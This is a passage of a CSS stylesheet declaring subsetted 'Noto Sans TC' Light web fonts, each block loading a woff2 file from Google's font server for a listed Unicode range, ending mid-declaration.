/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.89.woff2) format('woff2');
  unicode-range: U+2514-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2574, U+2579, U+2580-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25ac, U+25b0, U+25b3-25b4, U+25b6-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2602;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.90.woff2) format('woff2');
  unicode-range: U+226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.91.woff2) format('woff2');
  unicode-range: U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.92.woff2) format('woff2');
  unicode-range: U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9, U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.98.woff2) format('woff2');
  unicode-range: U+1b7-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2da, U+2dc, U+2e1-2e3, U+2e7, U+2eb, U+2ee;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.99.woff2) format('woff2');
  unicode-range: U+60, U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f7-f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-161, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4-1b6;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.100.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f3d, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+524a, U+52c3, U+5320, U+5349, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59e8, U+5a36, U+5a49, U+5a9a, U+5be8, U+5c37, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6b47, U+6b67, U+6b6a, U+6ccc, U+6f20, U+6f3e, U+70ed, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+75b5, U+75f4, U+7624, U+7662, U+786e, U+7901, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84ec, U+8549, U+85b0, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff18;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.101.woff2) format('woff2');
  unicode-range: U+2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5955, U+5983, U+598d, U+59e6, U+5bb5, U+5bc2, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+60df, U+6190, U+61a4, U+61be, U+62ac, U+62bc, U+636e, U+6398, U+6487, U+6495, U+64ab, U+6577, U+65ac, U+6652, U+66f9, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+97cb, U+97e9, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.102.woff2) format('woff2');
  unicode-range: U+a5, U+2190, U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f51, U+4faf, U+5098, U+50ac, U+5147, U+51f8, U+52a1, U+52a8, U+53ed, U+5435, U+5475, U+54a9, U+54c0, U+5564, U+5605, U+5733, U+5764, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59a8, U+59ec, U+5b9d, U+5bee, U+5c2c, U+5cfd, U+5de2, U+5e2e, U+5ed6, U+5f65, U+6070, U+61fc, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6435, U+6454, U+64a4, U+64b2, U+64bc, U+64bf, U+64c5, U+64ce, U+6572, U+65e8, U+6602, U+6614, U+6670, U+6688, U+672d, U+673a, U+68cb, U+6912, U+6a61, U+6aac, U+6aaf, U+6ab8, U+6ae5, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d78, U+6deb, U+6e7e, U+6e9c, U+6f84, U+7051, U+70ad, U+70f9, U+7119, U+7149, U+71e6, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+7504, U+75ab, U+75b2, U+76c3, U+76fe, U+7948, U+7a74, U+7c72, U+7cca, U+7ce7, U+7f55, U+8154, U+81e3, U+8292, U+83c1, U+83c7, U+845b, U+8475, U+8490, U+85af, U+86d9, U+8774, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8cab, U+8ce6, U+8ced, U+8e48, U+8eb2, U+8eba, U+91c0, U+91d8, U+92b3, U+93fd, U+95ca, U+964c, U+970d, U+9716, U+9774, U+985b, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.103.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+94d, U+25c6, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f3a, U+4f62, U+4fae, U+507d, U+5173, U+5187, U+51fd, U+52f8, U+533a, U+535c, U+541e, U+54c7, U+54e9, U+5589, U+559a, U+5690, U+5782, U+582a, U+5962, U+59a5, U+5a77, U+5b66, U+5b99, U+5bd3, U+5c48, U+5c65, U+5d0e, U+5dba, U+5e06, U+5e15, U+5ec1, U+5f00, U+5f4c, U+5f79, U+6055, U+6068, U+609f, U+60b6, U+6170, U+62ab, U+62d3, U+6368, U+6380, U+6492, U+6558, U+6570, U+65a5, U+65ed, U+6606, U+660f, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+687f, U+68df, U+6953, U+6b20, U+6bbf, U+6d59, U+6d66, U+6daf, U+6dc7, U+6f3f, U+6f51, U+6f70, U+6fa1, U+6ff1, U+704c, U+70ab, U+714e, U+71d9, U+71e5, U+7235, U+72c4, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76fc, U+7891, U+7a3b, U+7b28, U+7bad, U+7c60, U+7ebf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+8155, U+816b, U+81c2, U+81d8, U+81e5, U+8299, U+8302, U+8304, U+8332, U+83ca, U+8525, U+8606, U+8650, U+8667, U+87f9, U+8a87, U+8abc, U+8b0e, U+8ca7, U+8caa, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8fb0, U+901d, U+908f, U+90aa, U+9127, U+919c, U+9215, U+932b, U+95d6, U+96c0, U+97fb, U+9812, U+9817, U+9e79, U+fe0f, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.104.woff2) format('woff2');
  unicode-range: U+b0, U+93f-940, U+200b, U+22ef, U+25ba, U+2665, U+4f0d, U+4f19, U+4f59, U+5075, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+514c, U+5185, U+51dd, U+522e, U+5319, U+5378, U+53ad, U+53c9, U+53d1, U+53d4, U+543b, U+5442, U+5446, U+5481, U+5507, U+5565, U+55aa, U+5606, U+56ca, U+56fe, U+58fa, U+5915, U+5949, U+5996, U+59fb, U+5b0c, U+5b5f, U+5be2, U+5bfa, U+5c41, U+5ca9, U+5d07, U+5ec8, U+5eca, U+5f18, U+5f4e, U+5f59, U+5f6d, U+5fb9, U+6028, U+6062, U+606d, U+6094, U+60f1, U+6108-6109, U+614e, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62cb, U+62f3, U+64e0, U+6649, U+66a8, U+67f1, U+67f4, U+6842, U+6851, U+69fd, U+6a58, U+6c27, U+6c88, U+6cca, U+6d29, U+6f01, U+6f06, U+6f58, U+6f62, U+6f6d, U+6ffe, U+7058, U+70ae, U+7267, U+75bc, U+76c6, U+7740, U+7955, U+7a00, U+7b4b, U+7be9, U+7c4c, U+7cfe, U+7dbf, U+7e2b, U+7e31, U+809d, U+80de, U+8108, U+81df, U+8277, U+82bd, U+8352, U+8393, U+8404, U+856d, U+8587, U+868a, U+8776, U+87ba, U+886b, U+8870, U+88d5, U+896a, U+896f, U+8a23, U+8ad2, U+8b00, U+8b20, U+8cb8, U+8ce0, U+8d81, U+8db4, U+8ef8, U+8f1b, U+8f5f, U+8fa8, U+906e, U+9077, U+90b1, U+90c1, U+9165, U+92c1, U+95e8, U+975a, U+98c6, U+9ecf, U+9f0e, U+9f52, U+ff12-ff13;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.105.woff2) format('woff2');
  unicode-range: U+627-629, U+631, U+639, U+644, U+64a, U+25cf, U+2606, U+2764, U+3008-3009, U+4e38, U+4ed5, U+4ef0, U+4fe0, U+5085, U+5211-5212, U+5272, U+52fe, U+5366, U+54ac, U+5587, U+55b5, U+561b, U+5751, U+576a, U+57cb, U+594f, U+5951, U+596e, U+59d1, U+5ac1, U+5b8b, U+5c4d, U+5ca1, U+5e7d, U+5edf, U+5ef7, U+5fa1, U+5faa, U+5fcc, U+5ffd, U+62b9, U+6316, U+6350, U+6478, U+647a, U+64b0, U+6591, U+659c, U+65a4, U+65f6, U+6607, U+6674, U+6765, U+679d, U+68a8, U+6b3a, U+6c57, U+6c61, U+6c90, U+6cbf, U+6cdb, U+6d69, U+6db5, U+6dd1, U+70d8, U+71d5, U+72ac, U+72fc, U+7336, U+7344, U+7384, U+745c, U+7470, U+75d5, U+7652, U+76c8, U+76e7, U+7709, U+7747, U+7763, U+77ad, U+7802, U+78a7, U+78b3, U+78c1, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7d68, U+7d81, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+7f75, U+80c3, U+8106, U+818f, U+81a9, U+81ed, U+820c, U+82d1, U+8461, U+84b8, U+852c, U+863f, U+8679, U+86c7, U+8702, U+88c2, U+88f8, U+8af8, U+8b7d, U+8ca2, U+8d64, U+8d74, U+8d99, U+8e8d, U+8ecc, U+8fc5, U+9022, U+9038, U+905c, U+9081, U+9189, U+9234, U+92d2, U+962a, U+9646, U+96d5, U+971c, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9f9c, U+ff11, U+ff1e;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.106.woff2) format('woff2');
  unicode-range: U+2500, U+4e1f, U+4e43, U+4eff, U+4f50, U+4f54, U+4f69, U+4fb6, U+4fc4, U+50a2, U+50bb, U+50be, U+5118, U+5154, U+51cc, U+5360, U+53b2, U+53ec, U+540b, U+5537, U+558a, U+5617, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5954, U+59ae, U+59ca, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6191, U+6212, U+62d4, U+632f, U+642c, U+6490, U+64a5, U+64cb, U+64e6, U+6524, U+6597, U+65e6, U+66b1, U+6846, U+6876, U+6881, U+6beb, U+6ce5, U+6d25, U+6dcb, U+6e21, U+6ec5, U+6f32, U+707d, U+708e, U+71c3, U+722c, U+723a, U+727d, U+731b-731c, U+7345, U+7375, U+73ab, U+7433-7434, U+758a, U+764c, U+76dc, U+7720, U+77ac, U+7897, U+78a9, U+78b0, U+78da, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f69, U+7fe0, U+8017, U+8058, U+8070, U+8105, U+8150, U+8178-8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85a9, U+85e4, U+8896, U+88cf, U+8a98, U+8c8c, U+8cc0, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+903e, U+9059, U+9072, U+9075, U+90ce, U+91e3, U+9285, U+9298, U+934a, U+937e, U+95a3, U+9676-9677, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9d3b, U+9e7d, U+9e7f;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.107.woff2) format('woff2');
  unicode-range: U+5e, U+2022, U+25bc, U+4e32, U+4e95, U+4fca, U+5009, U+5144, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+55ac, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+626e, U+633a, U+6355, U+63aa, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+7092, U+7159, U+716e, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85aa, U+883b, U+8861, U+88c1, U+88d9, U+8a3a, U+8aee, U+8b02, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.108.woff2) format('woff2');
  unicode-range: U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f75, U+4fd7, U+501f, U+51cd, U+5269, U+52c1, U+5377, U+5439, U+5440, U+54ed, U+5687, U+58a8, U+58c1, U+59b3, U+5a1c, U+5be9, U+5c46, U+5e25, U+5e3d, U+5ee2, U+5f31, U+60dc, U+6163, U+6182, U+622a, U+6258, U+6372, U+63ee, U+6416, U+6458, U+651c, U+65cb, U+6668, U+66a2, U+67cf, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+70cf, U+70e4, U+721b, U+73bb, U+7483, U+74dc, U+775b, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+8216, U+8239, U+8266, U+85c9, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8feb, U+8ff4, U+905e, U+9451, U+947d, U+963b, U+98fd, U+9b27, U+9b6f, U+9ed8, U+9f20;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.109.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+4ed9, U+4f2f-4f30, U+4f38, U+4fc3, U+4ff1, U+500d, U+5049, U+5074, U+5077, U+5091, U+5175, U+517c, U+51e1, U+526a, U+52aa, U+52c7, U+52df, U+541b, U+5448, U+54aa, U+5674, U+56f0, U+5761, U+585e, U+588a, U+58fd, U+5925, U+5948, U+5999, U+5a18, U+5a46, U+5b30, U+5b54, U+5b6b, U+5b8f, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cf0, U+5e1d, U+5e79, U+5f04, U+5fcd, U+5fe0, U+616e, U+61f6, U+6293, U+62c6, U+62d2, U+62d6, U+63da, U+63ed, U+640d, U+649e, U+64ec, U+64f4, U+64fe, U+6562, U+65e2, U+65fa, U+6628, U+66dd, U+66fc, U+66ff, U+6717, U+67d4, U+6817, U+6885, U+695a, U+69cd, U+6afb, U+6c89, U+6c96, U+6cc9, U+6d1b, U+6d74, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6fc3, U+7070, U+70b8, U+7169, U+7210, U+7238, U+737b, U+746a, U+74f6, U+7518, U+756a, U+75c7, U+7919, U+7956, U+795d, U+7a05, U+7a0d, U+7a3f, U+7bc9, U+7cd5, U+7d0b, U+7d10, U+7e6a, U+808c, U+80af, U+80e1, U+80f8, U+817f, U+827e, U+8377, U+8389, U+83ab, U+83f2, U+840a, U+8584, U+865b, U+8766, U+87a2, U+8932, U+8a69, U+8b6f, U+8c37, U+8c6c, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+9010, U+901b, U+9080, U+912d, U+9177, U+9336, U+966a, U+9670, U+9769, U+9813, U+99d5, U+9a19, U+9ce5, U+9cf3, U+9ece, U+9f13;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.110.woff2) format('woff2');
  unicode-range: U+201c-201d, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e73, U+4e88, U+4e8e, U+4f0a, U+4f5b, U+504f, U+5100, U+5104, U+5192, U+51a0, U+51ac, U+51f1, U+5200, U+5224, U+5237-5238, U+523a, U+52de, U+52f5, U+5371, U+539a, U+53e5, U+540e, U+5531, U+5634, U+56c9, U+574a, U+57f9, U+5851, U+5854, U+586b, U+592e, U+5967, U+59bb, U+59d3, U+5b55, U+5b87, U+5be7, U+5bec, U+5cb8, U+5df7, U+5e2d, U+5e7b, U+5f1f, U+5f70, U+5fd9, U+6234, U+62b5, U+62dc, U+62fc, U+6383, U+63cf, U+63d2, U+63e1, U+64fa, U+654f, U+656c, U+65c1, U+65d7, U+6620, U+6676, U+6697, U+66ab, U+66c6, U+671d, U+672b, U+67d0, U+67d3, U+68c4, U+690d, U+694a, U+6ac3, U+6b04, U+6b23, U+6b8a, U+6c60, U+6d89, U+6de1, U+6e38, U+6e6f, U+6f02, U+6fd5, U+70c8, U+7126, U+718a, U+723d, U+7246, U+73cd, U+760b, U+7626, U+7687, U+79df, U+7a69, U+7c3d, U+7c3f, U+7c4d, U+7cd6, U+7d2b, U+7de3, U+8010, U+80a5, U+819a, U+82d7, U+838a, U+8463, U+8521, U+860b, U+864e, U+871c, U+89f8, U+8afe, U+8b5c, U+8c46, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+9055, U+907a, U+9178, U+934b, U+9396, U+93ae, U+9583, U+9663, U+96bb, U+9707, U+9738, U+9846, U+9905, U+9a0e, U+9aa8, U+9b25, U+9b3c, U+9ea5, U+9eb5, U+9f4a, U+9f61, U+ff0d;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
